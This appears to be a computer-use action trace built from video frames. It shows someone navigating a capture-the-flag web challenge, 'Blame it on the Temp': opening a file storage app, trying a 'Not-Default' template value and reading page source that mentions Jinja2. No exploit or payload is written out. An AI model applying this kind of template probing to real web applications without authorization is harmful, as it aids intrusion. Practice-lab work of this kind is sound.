
- Expand the 'Blame it on the Temp' challenge and select its app web address
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(293, 148)

drag(147, 253, 410, 253)

- Load the file storage app in a new tab and review the challenge description's HTTP hint
click(674, 253)

scroll(down, 3)

drag(30, 293, 207, 294)

scroll(down, 3)

- Apply the Not-Default template via UPDATE and check which templates the dropdown offers
text(Not-Default)

click(832, 351)

text(Not-Default)

click(832, 351)

scroll(down, 3)

click(802, 300)

- Scroll through the uploader page source, reading the Jinja2 changelog comment and upload form
scroll(right, 3)

scroll(down, 3)

scroll(right, 3)

scroll(down, 3)

mouse_move(435, 326)
